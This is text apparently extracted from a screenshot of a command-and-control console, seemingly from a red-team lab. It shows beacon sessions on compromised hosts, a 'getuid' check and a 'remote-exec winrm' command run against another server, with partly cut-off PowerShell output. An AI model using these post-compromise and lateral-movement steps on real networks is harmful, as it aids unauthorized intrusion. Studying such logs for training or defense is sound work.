 Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 24 bytes
[*] You are DEV\bfarmer
beacon> remote-exec winrm srv-1 (Get-WmiObject Win32_OperatingSystem).OSArchitecture
[*] Tasked beacon to run '(Get-WmiObject Win32_OperatingSystem).OSArchitecture' on srv-1 via WinRM
[+] host called home, sent: 343 bytes
[+] received output:
#< CLIXML
64-bit
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.
/><PI>-1</PI><PC>-1</PC><T>Processing</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD>Searching UNC share \\dc-2\home$\bfarmer\Documents\WindowsPowerShell\Modules.
/><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj></Objs>